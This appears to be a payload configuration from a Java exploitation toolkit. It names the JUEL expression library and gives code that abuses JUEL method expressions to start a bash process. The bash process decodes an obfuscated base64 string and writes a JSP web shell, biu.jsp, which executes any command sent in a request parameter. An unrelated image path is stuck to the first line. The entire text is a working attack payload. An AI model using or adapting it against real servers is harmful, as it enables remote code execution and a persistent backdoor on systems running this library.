 group=de.odysseus.juel;javax.el
artifact=juel-impl;javax.el
version=2.2.7;2.2.0.v201105051105
import=java.util.ArrayList;java.util.Arrays;javax.el.ExpressionFactory;javax.el.MethodExpression;de.odysseus.el.ExpressionFactoryIm
pl;de.odysseus.el.util.SimpleContext
code=try {\r\n\
    ExpressionFactory factory = new ExpressionFactoryImpl();\r\n\
    SimpleContext context = new SimpleContext();\r\n\
    MethodExpression e = factory.createMethodExpression(context, "#{x.start}", Process.class, new Class[0]);\r\n\
    factory.createValueExpression(context, "${x}", ProcessBuilder.class).setValue(context, new ProcessBuilder(Arrays.asList(new Str
ing[]{"bash","-c","{echo,ZWNobyAnPCUgUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYyhyZXF1ZXN0LmdldFBhcmFtZXRlcigiYml1IikpOyAlPicgPiBiaXUuanNw}|
{base64,-D}|bash"})));\r\n\
    String argv[] = new String[0];\r\n\
    e.invoke(context, argv);\r\n\
 } catch(Exception ex) {}\r\n\